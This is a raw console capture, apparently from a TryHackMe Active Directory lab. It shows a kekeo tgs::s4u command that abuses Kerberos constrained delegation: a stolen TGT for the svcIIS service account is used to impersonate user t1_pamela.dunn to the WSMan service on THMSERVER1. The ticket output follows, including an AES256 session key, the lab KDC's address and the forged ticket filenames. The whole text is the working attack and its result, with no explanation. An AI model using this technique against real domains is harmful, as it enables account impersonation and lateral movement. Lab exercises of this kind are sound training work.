 kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_pamela.dunn /service:wsman/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [9/6/2022 11:53:18 AM ; 9/6/2022 9:53:18 PM] {R:9/13/2022 11:53:18 AM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 6dfd96c75b59a2022028eef3d184b11c441ab5cdc705f367eb67328c7a08a9f6
  [s4u2self]  t1_pamela.dunn
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.79.101 (auto)
  > Ticket in file 'TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_pamela.dunn@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #